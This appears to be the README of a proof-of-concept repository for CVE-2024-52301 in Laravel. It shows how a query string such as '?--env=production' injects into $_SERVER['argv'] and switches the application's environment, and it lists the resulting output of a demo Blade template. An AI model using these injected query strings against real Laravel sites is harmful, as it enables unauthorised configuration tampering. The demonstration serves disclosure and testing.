 github.com/Nyamort/CVE-2024-52301
README
The .env file has APP_ENV=development, so by default, the application is set to the development environment.
@production
    <p>Production environment</p>
@endproduction
@env ('local')
    <p>Local environment</p>
@endenv
Default Access (http://localhost):
Since APP_ENV is set to development and no --env argument is injected, neither the @production nor the
@env('local') directive matches.
Result: The output is empty.
Injected Argument for Production (http://localhost?--env=production):
With ?--env=production in the URL, $_SERVER['argv'] is manipulated to contain ["--env=production"].
This triggers Laravel's environment detection mechanism, setting the environment to production.
Result: The @production directive outputs <p>Production environment</p>.
Injected Argument for Local (http://localhost?--env=local):
With ?--env=local, $_SERVER['argv'] includes ["--env=local"], changing the environment to local.
Result: The @env('local') directive outputs <p>Local environment</p>